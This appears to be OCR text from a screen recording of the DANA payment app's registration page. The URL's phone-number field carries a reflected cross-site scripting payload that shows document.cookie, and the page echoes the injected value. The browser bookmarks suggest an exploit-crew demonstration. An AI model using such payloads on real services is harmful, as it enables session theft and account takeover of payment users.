 DANA
DANA
www.BANDICAM.com
m.dana.id/d/ipg/register/passcode?phoneNumber=85"><img%20src%3Dx%20onerror%3Dalert%28document.cookie%29>
Apps
Blogger: Postingan...
YouTube
cPanel - 22XC
Blog 22XploiterCrew
Kotak Masuk Gmail
Beranda – Google...
Fake Email Generat...
Subdomain Finder -...
»
DANA
Secure
Payment
Create DANA Account
Your number +62 85"> confirmed verification.
Please setup your PIN to be used in DANA for
transaction.
Create DANA PIN
Repeat PIN
NEXT
Need help?
Waiting for mas-log1.saas.dana.id...
9:16 PM